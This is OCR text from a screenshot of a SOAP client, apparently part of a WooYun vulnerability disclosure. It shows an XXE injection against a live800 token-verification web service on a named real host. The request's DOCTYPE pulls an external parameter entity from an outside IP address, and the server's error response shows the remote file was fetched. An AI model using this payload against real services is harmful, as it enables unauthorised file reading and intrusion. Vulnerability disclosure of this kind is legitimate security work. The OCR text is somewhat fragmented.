 WSDL URL: http://cazx.changan.com.cn/live800/services/IVerification?wsdl Import
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP Editor
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http://42.62.53.93/is/1.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd
="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC=
"http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://www.live800.com">
10
Look for: {Re} XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi=
"http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <soap:Fault>
4 <faultcode>soap:Server</faultcode>
5 <faultstring>Unexpected character 'h' (code 104) in internal DTD subset; expected '!' to start a directive
6 at [row,col,system-id]: [1,2,"http: /is/1.xml"]
7 from [row,col {unknown-source}]: [1,118]</faultstring>
www.wooyun.org